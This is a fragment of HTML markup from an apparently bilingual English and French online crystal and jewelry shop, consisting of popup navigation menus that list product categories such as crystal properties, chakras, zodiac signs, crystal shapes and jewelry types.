<li id="menu-item-834852" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834852"><a href="https://crystaldreamsworld.com/product-category/crystals/spheres-en/">Crystal Spheres &amp; Eggs</a></li>
<li id="menu-item-834856" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834856"><a href="https://crystaldreamsworld.com/fr/product-category/tout/cartes-de-tarot-et-doracle/">Tarot, oracle et cartes</a></li>
<li id="menu-item-834857" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834857"><a href="https://crystaldreamsworld.com/fr/product-category/tout/vente-en-gros/">Vente en gros</a></li>
</ul></div></div>
</div>
</div></div>
							</div>
						  </div><div data-rocket-location-hash="1821f5ae8f51c15052ce8dca344d0d9d" class="sgpb-main-popup-data-container-838773" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
							<div data-rocket-location-hash="9fbf48eae5c0a3e7aaeed2530126c0d2" class="sg-popup-builder-content 188" id="sg-popup-content-wrapper-838773" data-id="838773" data-events="[{&quot;param&quot;:&quot;click&quot;,&quot;operator&quot;:&quot;clickActionCustomClass&quot;,&quot;value&quot;:&quot;shop-menu-pop2&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]">
								<div data-rocket-location-hash="38e0d450bfc911010b7647a229c4c4ed" class="sgpb-popup-builder-content-838773 sgpb-popup-builder-content-html"><div class="sgpb-main-html-content-wrapper"><div class="menus-pop-container">
<div class="menu-pop-content show-menu-en"><div class="menu-all-properties-container"><ul id="menu-all-properties" class="menu"><li id="menu-item-834690" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834690"><a href="https://crystaldreamsworld.com/product-category/properties/communication/">Communication</a></li>
<li id="menu-item-834691" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834691"><a href="https://crystaldreamsworld.com/product-category/properties/focus-creativity-concentration/">Creativity &amp; Focus</a></li>
<li id="menu-item-834692" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834692"><a href="https://crystaldreamsworld.com/product-category/properties/divination-magic/">Divination</a></li>
<li id="menu-item-834693" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834693"><a href="https://crystaldreamsworld.com/product-category/properties/energetic-emotional-healing/">Health &amp; Wellness</a></li>
<li id="menu-item-834694" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834694"><a href="https://crystaldreamsworld.com/product-category/properties/third-eye-intuition/">Intuition</a></li>
<li id="menu-item-834695" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834695"><a href="https://crystaldreamsworld.com/product-category/properties/love/">Love &amp; Self-Love</a></li>
<li id="menu-item-834696" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834696"><a href="https://crystaldreamsworld.com/product-category/properties/manifestation-abondance/">Abundance, Prosperity &amp; Money</a></li>
<li id="menu-item-834697" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834697"><a href="https://crystaldreamsworld.com/product-category/properties/protection/">Protection</a></li>
<li id="menu-item-834698" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834698"><a href="https://crystaldreamsworld.com/product-category/properties/purification-cleansing/">Purification &amp; Cleansing</a></li>
<li id="menu-item-834699" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834699"><a href="https://crystaldreamsworld.com/product-category/properties/confidence-self-esteem/">Confidence</a></li>
<li id="menu-item-834700" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834700"><a href="https://crystaldreamsworld.com/product-category/properties/stress-relief-meditation/">Relaxation, Anxiety &amp; Stress relief</a></li>
<li id="menu-item-834701" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834701"><a href="https://crystaldreamsworld.com/product-category/properties/vitality-energy/">Happiness, Joy &amp; Vitality</a></li>
</ul></div></div>
<div class="menu-pop-content show-menu-fr"><div class="menu-all-properties-fr-container"><ul id="menu-all-properties-fr" class="menu"><li id="menu-item-834812" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834812"><a href="https://crystaldreamsworld.com/fr/product-category/proprietes/amour/">Amour et amitié</a></li>
<li id="menu-item-834813" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834813"><a href="https://crystaldreamsworld.com/fr/product-category/proprietes/communication-et-expression/">Communication</a></li>
<li id="menu-item-834816" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834816"><a href="https://crystaldreamsworld.com/fr/product-category/proprietes/confiance-et-estime-de-soi/">Confiance et estime de soi</a></li>
<li id="menu-item-834815" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834815"><a href="https://crystaldreamsworld.com/fr/product-category/proprietes/creativite-et-concentration/">Créativité et concentration</a></li>
<li id="menu-item-834814" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834814"><a href="https://crystaldreamsworld.com/fr/product-category/proprietes/divination-et-magie/">Divination et magie</a></li>
<li id="menu-item-834817" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834817"><a href="https://crystaldreamsworld.com/fr/product-category/proprietes/troisieme-oeil-et-intuition/">Éveil spirituel et intuition</a></li>
<li id="menu-item-834818" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834818"><a href="https://crystaldreamsworld.com/fr/product-category/proprietes/guerison-energetique-et-emotionnelle/">Guérison émotionnelle</a></li>
<li id="menu-item-834819" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834819"><a href="https://crystaldreamsworld.com/fr/product-category/proprietes/manifestation-et-abondance/">Manifestation et abondance</a></li>
<li id="menu-item-834820" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834820"><a href="https://crystaldreamsworld.com/fr/product-category/proprietes/protection-et-ancrage/">Protection et ancrage</a></li>
<li id="menu-item-834821" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-834821"><a href="https://crystaldreamsworld.com/fr/product-category/proprietes/purification-fr/">Purification</a></li>
<li id="menu-item-834822" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-834822"><a href="https://crystaldreamsworld.com/fr/product-category/proprietes/reduction-du-stress/">Réduction du stress</a></li>
<li id="menu-item-834823" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834823"><a href="https://crystaldreamsworld.com/fr/product-category/proprietes/vitalite-et-energie/">Vitalité, joie et énergie</a></li>
</ul></div></div>
</div>
</div></div>
							</div>
						  </div><div data-rocket-location-hash="c351957a96cff854e14c84ae06fdd9cd" class="sgpb-main-popup-data-container-838774" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
							<div data-rocket-location-hash="3f1c67e39f4a641fb6bdeca18b935dc8" class="sg-popup-builder-content 188" id="sg-popup-content-wrapper-838774" data-id="838774" data-events="[{&quot;param&quot;:&quot;click&quot;,&quot;operator&quot;:&quot;clickActionCustomClass&quot;,&quot;value&quot;:&quot;shop-menu-pop3&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]">
								<div data-rocket-location-hash="d987463c0b86131c7d1a7895e8b38274" class="sgpb-popup-builder-content-838774 sgpb-popup-builder-content-html"><div class="sgpb-main-html-content-wrapper"><div class="menus-pop-container">
<div class="menu-pop-content show-menu-en"><div class="menu-all-chakras-container"><ul id="menu-all-chakras" class="menu"><li id="menu-item-834682" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834682"><a href="https://crystaldreamsworld.com/product-category/all-chakras/1-root-chakra/">1. Root Chakra</a></li>
<li id="menu-item-834683" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834683"><a href="https://crystaldreamsworld.com/product-category/all-chakras/2-sacral-chakra/">2. Sacral Chakra</a></li>
<li id="menu-item-834684" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834684"><a href="https://crystaldreamsworld.com/product-category/all-chakras/3-solar-plexus-chakra/">3. Solar Plexus Chakra</a></li>
<li id="menu-item-834685" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834685"><a href="https://crystaldreamsworld.com/product-category/all-chakras/4-heart-charkra/">4. Heart Chakra</a></li>
<li id="menu-item-834686" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834686"><a href="https://crystaldreamsworld.com/product-category/all-chakras/5-throat-chakra/">5. Throat Chakra</a></li>
<li id="menu-item-834687" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834687"><a href="https://crystaldreamsworld.com/product-category/all-chakras/6-third-eye-chakra/">6. Third Eye Chakra</a></li>
<li id="menu-item-834688" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834688"><a href="https://crystaldreamsworld.com/product-category/all-chakras/7-crown-chakra/">7. Crown Chakra</a></li>
<li id="menu-item-834689" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834689"><a href="https://crystaldreamsworld.com/product-category/all-chakras/seven-chakras/">Seven Chakras</a></li>
</ul></div></div>
<div class="menu-pop-content show-menu-fr"><div class="menu-all-chakras-fr-container"><ul id="menu-all-chakras-fr" class="menu"><li id="menu-item-834804" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834804"><a href="https://crystaldreamsworld.com/fr/product-category/tous-les-chakras/1-chakra-de-la-racine/">1. Chakra de la racine</a></li>
<li id="menu-item-834805" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834805"><a href="https://crystaldreamsworld.com/fr/product-category/tous-les-chakras/3-chakra-du-plexus-solaire/">3. Chakra du plexus solaire</a></li>
<li id="menu-item-834806" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834806"><a href="https://crystaldreamsworld.com/fr/product-category/tous-les-chakras/2-chakra-sacre/">2. Chakra sacré</a></li>
<li id="menu-item-834808" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834808"><a href="https://crystaldreamsworld.com/fr/product-category/tous-les-chakras/4-chakra-du-coeur/">4. Chakra du cœur</a></li>
<li id="menu-item-834807" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834807"><a href="https://crystaldreamsworld.com/fr/product-category/tous-les-chakras/5-chakra-de-la-gorge/">5. Chakra de la gorge</a></li>
<li id="menu-item-834809" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834809"><a href="https://crystaldreamsworld.com/fr/product-category/tous-les-chakras/6-chakra-du-troisieme-oeil/">6. Chakra du troisième oeil</a></li>
<li id="menu-item-834810" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834810"><a href="https://crystaldreamsworld.com/fr/product-category/tous-les-chakras/7-chakra-de-la-couronne/">7. Chakra de la couronne</a></li>
<li id="menu-item-834811" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834811"><a href="https://crystaldreamsworld.com/fr/product-category/tous-les-chakras/sept-chakras/">Sept chakras</a></li>
</ul></div></div>
</div>
</div></div>
							</div>
						  </div><div data-rocket-location-hash="7c53ba155a626446fb79f3b5898b1a7c" class="sgpb-main-popup-data-container-838775" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
							<div data-rocket-location-hash="5d9c9a258601412a4ddb7fb444ec762c" class="sg-popup-builder-content 188" id="sg-popup-content-wrapper-838775" data-id="838775" data-events="[{&quot;param&quot;:&quot;click&quot;,&quot;operator&quot;:&quot;clickActionCustomClass&quot;,&quot;value&quot;:&quot;shop-menu-pop4&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]">
								<div data-rocket-location-hash="5386f4957ecbd8015f6ee4d50c6cc93d" class="sgpb-popup-builder-content-838775 sgpb-popup-builder-content-html"><div class="sgpb-main-html-content-wrapper"><div class="menus-pop-container">
<div class="menu-pop-content show-menu-en"><div class="menu-all-zodiacs-container"><ul id="menu-all-zodiacs" class="menu"><li id="menu-item-836648" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-836648"><a href="https://crystaldreamsworld.com/product-category/zodiacs/aries-march-21-april-19-en/">Aries</a></li>
<li id="menu-item-836652" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-836652"><a href="https://crystaldreamsworld.com/product-category/zodiacs/taurus-april-20-may-21/">Taurus</a></li>
<li id="menu-item-836653" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-836653"><a href="https://crystaldreamsworld.com/product-category/zodiacs/gemini-may-21-june-21/">Gemini</a></li>
<li id="menu-item-836654" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-836654"><a href="https://crystaldreamsworld.com/product-category/zodiacs/4-cancer-june-21-july-22/">Cancer</a></li>
<li id="menu-item-836655" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-836655"><a href="https://crystaldreamsworld.com/product-category/zodiacs/leo-july-23-august-22/">Leo</a></li>
<li id="menu-item-836656" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-836656"><a href="https://crystaldreamsworld.com/product-category/zodiacs/6-virgo-august-23-september-22/">Virgo</a></li>
<li id="menu-item-836657" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-836657"><a href="https://crystaldreamsworld.com/product-category/zodiacs/7-libra-september-23-october-22/">Libra</a></li>
<li id="menu-item-836658" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-836658"><a href="https://crystaldreamsworld.com/product-category/zodiacs/8-scorpio-oct-23-nov-21/">Scorpio</a></li>
<li id="menu-item-836659" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-836659"><a href="https://crystaldreamsworld.com/product-category/zodiacs/9-sagittarius-nov-22-dec-21/">Sagittarius</a></li>
<li id="menu-item-836649" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-836649"><a href="https://crystaldreamsworld.com/product-category/zodiacs/10-capricorn-dec-22-jan-19/">Capricorn</a></li>
<li id="menu-item-836650" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-836650"><a href="https://crystaldreamsworld.com/product-category/zodiacs/11-aquarius-jan-20-feb-18/">Aquarius</a></li>
<li id="menu-item-836651" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-836651"><a href="https://crystaldreamsworld.com/product-category/zodiacs/12-pisces-feb-19-march-20/">Pisces</a></li>
</ul></div></div>
<div class="menu-pop-content show-menu-fr"><div class="menu-all-zodiacs-fr-container"><ul id="menu-all-zodiacs-fr" class="menu"><li id="menu-item-836660" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-836660"><a href="https://crystaldreamsworld.com/fr/product-category/tous-les-zodiacs/belier-21-mars-19-avril/">Bélier</a></li>
<li id="menu-item-836664" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-836664"><a href="https://crystaldreamsworld.com/fr/product-category/tous-les-zodiacs/taureau-20-avril-21-mai/">Taureau</a></li>
<li id="menu-item-836665" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-836665"><a href="https://crystaldreamsworld.com/fr/product-category/tous-les-zodiacs/gemeaux-21mai-21-juin/">Gémeaux</a></li>
<li id="menu-item-836666" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-836666"><a href="https://crystaldreamsworld.com/fr/product-category/tous-les-zodiacs/4-cancer-21-juin-22-juillet/">Cancer</a></li>
<li id="menu-item-836667" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-836667"><a href="https://crystaldreamsworld.com/fr/product-category/tous-les-zodiacs/lion-23-juillet-22-aout/">Lion</a></li>
<li id="menu-item-836668" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-836668"><a href="https://crystaldreamsworld.com/fr/product-category/tous-les-zodiacs/6-vierge-23-aout-22-septembre/">Vierge</a></li>
<li id="menu-item-836669" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-836669"><a href="https://crystaldreamsworld.com/fr/product-category/tous-les-zodiacs/balance-23-septembre-22-octobre/">Balance</a></li>
<li id="menu-item-836670" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-836670"><a href="https://crystaldreamsworld.com/fr/product-category/tous-les-zodiacs/8-scorpion-23-oct-21-nov/">Scorpion</a></li>
<li id="menu-item-836671" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-836671"><a href="https://crystaldreamsworld.com/fr/product-category/tous-les-zodiacs/9-sagittaire-22-nov-21-dec/">Sagittaire</a></li>
<li id="menu-item-836661" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-836661"><a href="https://crystaldreamsworld.com/fr/product-category/tous-les-zodiacs/10-capricorne-22-dec-19-jan/">Capricorne</a></li>
<li id="menu-item-836662" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-836662"><a href="https://crystaldreamsworld.com/fr/product-category/tous-les-zodiacs/11-verseau-20-jan-18-fev/">Verseau</a></li>
<li id="menu-item-836663" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-836663"><a href="https://crystaldreamsworld.com/fr/product-category/tous-les-zodiacs/12-poissons-19-fev-20-mars/">Poissons</a></li>
</ul></div></div>
</div>
</div></div>
							</div>
						  </div><div data-rocket-location-hash="4ce084f1c053ee451ebaf5b33f830b9f" class="sgpb-main-popup-data-container-838776" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
							<div data-rocket-location-hash="d317892683391cc1e1e6f68daad5ed8f" class="sg-popup-builder-content 188" id="sg-popup-content-wrapper-838776" data-id="838776" data-events="[{&quot;param&quot;:&quot;click&quot;,&quot;operator&quot;:&quot;clickActionCustomClass&quot;,&quot;value&quot;:&quot;shop-menu-pop4&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]">
								<div data-rocket-location-hash="800774a3a53371ab483f003c3d38496e" class="sgpb-popup-builder-content-838776 sgpb-popup-builder-content-html"><div class="sgpb-main-html-content-wrapper"><div class="menus-pop-container">
<div class="menu-pop-content show-menu-en"><div class="menu-all-crystals-container"><ul id="menu-all-crystals" class="menu"><li id="menu-item-838707" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-838707"><a href="https://crystaldreamsworld.com/product-category/crystals/bowls/">Crystal Bowls</a></li>
<li id="menu-item-838708" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-838708"><a href="https://crystaldreamsworld.com/product-category/crystals/cabochon-en/">Cabochons</a></li>
<li id="menu-item-838709" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-838709"><a href="https://crystaldreamsworld.com/product-category/crystals/carvings/">Crystal Carvings</a></li>
<li id="menu-item-838710" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-838710"><a href="https://crystaldreamsworld.com/product-category/crystals/flames/">Crystal Flames</a></li>
<li id="menu-item-838711" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-838711"><a href="https://crystaldreamsworld.com/product-category/crystals/fossils-en/">Fossils &amp; Crystals</a></li>
<li id="menu-item-838712" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-838712"><a href="https://crystaldreamsworld.com/product-category/crystals/geodes-clusters-en/">Geodes &amp; Clusters</a></li>
<li id="menu-item-838713" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-838713"><a href="https://crystaldreamsworld.com/product-category/crystals/heart-en/">Crystal Hearts</a></li>
<li id="menu-item-838714" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-838714"><a href="https://crystaldreamsworld.com/product-category/crystals/orgonite-all-en/">Orgonite Pyramids</a></li>
<li id="menu-item-838715" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-838715"><a href="https://crystaldreamsworld.com/product-category/crystals/palm-stones-en/">Crystal Palm Stones</a></li>
<li id="menu-item-838716" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-838716"><a href="https://crystaldreamsworld.com/product-category/crystals/pendulums/">Crystal Pendulums</a></li>
<li id="menu-item-838717" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-838717"><a href="https://crystaldreamsworld.com/product-category/crystals/points-prisms-en/">Crystal Points, Towers &amp; Prisms</a></li>
<li id="menu-item-838718" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-838718"><a href="https://crystaldreamsworld.com/product-category/crystals/polished-crystals-en/">Freeform Polished Crystals</a></li>
<li id="menu-item-838719" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-838719"><a href="https://crystaldreamsworld.com/product-category/crystals/pipes-en/">Crystal Pipes</a></li>
<li id="menu-item-838720" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-838720"><a href="https://crystaldreamsworld.com/product-category/crystals/pyramids-en/">Crystal Pyramids</a></li>
<li id="menu-item-838721" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-838721"><a href="https://crystaldreamsworld.com/product-category/crystals/rough-crystals-en/">Raw Crystals</a></li>
<li id="menu-item-838722" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-838722"><a href="https://crystaldreamsworld.com/product-category/crystals/runes-en/">Crystal Runes</a></li>
<li id="menu-item-838723" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-838723"><a href="https://crystaldreamsworld.com/product-category/crystals/skulls-en/">Crystal Skulls</a></li>
<li id="menu-item-838724" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-838724"><a href="https://crystaldreamsworld.com/product-category/crystals/slices-en/">Agate &amp; Geode Slices</a></li>
<li id="menu-item-838725" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-838725"><a href="https://crystaldreamsworld.com/product-category/crystals/spheres-en/">Crystal Spheres &amp; Eggs</a></li>
<li id="menu-item-838726" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-838726"><a href="https://crystaldreamsworld.com/product-category/crystals/tumbled-stones-en/">Tumbled Stones</a></li>
<li id="menu-item-839114" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-839114"><a>Crystal types</a></li>
</ul></div></div>
<div class="menu-pop-content show-menu-fr"><div class="menu-all-crystals-fr-container"><ul id="menu-all-crystals-fr" class="menu"><li id="menu-item-838745" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-838745"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/bols/">Bols de cristal</a></li>
<li id="menu-item-838746" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-838746"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/cabochon/">Cabochon</a></li>
<li id="menu-item-838747" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-838747"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/coeurs/">Coeurs de cristal</a></li>
<li id="menu-item-838748" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-838748"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/cranes/">Crânes</a></li>
<li id="menu-item-838749" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-838749"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/cristaux-en-brute/">Cristaux bruts</a></li>
<li id="menu-item-838750" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-838750"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/cristaux-polis/">Cristaux polis</a></li>
<li id="menu-item-838751" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-838751"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/flammes/">Flammes</a></li>
<li id="menu-item-838752" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-838752"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/fossiles/">Fossiles</a></li>
<li id="menu-item-838754" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-838754"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/geodes-et-clusters/">Géodes et grappes</a></li>
<li id="menu-item-838755" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-838755"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/orgonite/">Pyramides en orgonite</a></li>
<li id="menu-item-838756" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-838756"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/pendules-fr/">Pendules en cristal</a></li>
<li id="menu-item-838757" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-838757"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/pierres-de-paume/">Pierres de paume</a></li>
<li id="menu-item-838758" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-838758"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/pierres-roulees/">Pierres Roulées</a></li>
<li id="menu-item-838759" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-838759"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/pipes-fr/">Pipes</a></li>
<li id="menu-item-838760" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-838760"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/points-et-prismes/">Pointes et prismes</a></li>
<li id="menu-item-838761" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-838761"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/pyramides/">Pyramides de cristal</a></li>
<li id="menu-item-838762" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-838762"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/runes-fr/">Runes</a></li>
<li id="menu-item-838763" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-838763"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/sculptures/">Sculptures en cristal</a></li>
<li id="menu-item-838764" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-838764"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/spheres-fr/">Sphères et oeufs</a></li>
<li id="menu-item-838765" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-838765"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/tranches/">Tranches d&#8217;agate et de géodes</a></li>
<li id="menu-item-839177" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-839177"><a>Types de cristaux</a></li>
</ul></div></div>
</div>
</div></div>
							</div>
						  </div><div data-rocket-location-hash="a7ff9287b8fd56a546bc356fbd3f9f18" class="sgpb-main-popup-data-container-838777" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
							<div data-rocket-location-hash="a4a84ac3ee2514a07b1c2c0143d363d8" class="sg-popup-builder-content 188" id="sg-popup-content-wrapper-838777" data-id="838777" data-events="[{&quot;param&quot;:&quot;click&quot;,&quot;operator&quot;:&quot;clickActionCustomClass&quot;,&quot;value&quot;:&quot;shop-menu-pop4&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]">
								<div data-rocket-location-hash="04f5dce10e235ab0c743c4dd18e081ca" class="sgpb-popup-builder-content-838777 sgpb-popup-builder-content-html"><div class="sgpb-main-html-content-wrapper"><div class="menus-pop-container">
<div class="menu-pop-content show-menu-en"><div class="menu-all-jewelry-container"><ul id="menu-all-jewelry" class="menu"><li id="menu-item-838388" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-838388"><a href="https://crystaldreamsworld.com/product-category/jewelry-2/beads-en/">Beads</a></li>
<li id="menu-item-838389" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-838389"><a href="https://crystaldreamsworld.com/fr/product-category/bijoux-2/bracelets-fr/">Bracelets</a></li>
<li id="menu-item-838390" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-838390"><a href="https://crystaldreamsworld.com/product-category/jewelry-2/chains-en-en/">Chains &amp; Cords</a></li>
<li id="menu-item-838391" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-838391"><a href="https://crystaldreamsworld.com/product-category/jewelry-2/charms-en/">Charms</a></li>
<li id="menu-item-838392" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-838392"><a href="https://crystaldreamsworld.com/product-category/jewelry-2/earrings-en/">Earrings</a></li>
<li id="menu-item-838393" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-838393"><a href="https://crystaldreamsworld.com/product-category/jewelry-2/necklaces-en/">Necklaces &amp; Pendants</a></li>
<li id="menu-item-838394" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-838394"><a href="https://crystaldreamsworld.com/product-category/jewelry-2/rings-en/">Rings</a></li>
<li id="menu-item-838395" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-838395"><a href="https://crystaldreamsworld.com/product-category/jewelry-2/steling-silver-en/">Sterling Silver Jewelry</a></li>
<li id="menu-item-838396" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-838396"><a href="https://crystaldreamsworld.com/product-category/jewelry-2/wire-wrapping-elastics-en/">Wire Wrapping &amp; Elastics</a></li>
</ul></div></div>
<div class="menu-pop-content show-menu-fr"><div class="menu-all-jewelry-fr-container"><ul id="menu-all-jewelry-fr" class="menu"><li id="menu-item-838397" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-838397"><a href="https://crystaldreamsworld.com/fr/product-category/bijoux-2/bagues/">Bagues</a></li>
<li id="menu-item-838398" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-838398"><a href="https://crystaldreamsworld.com/fr/product-category/bijoux-2/billes/">Billes</a></li>
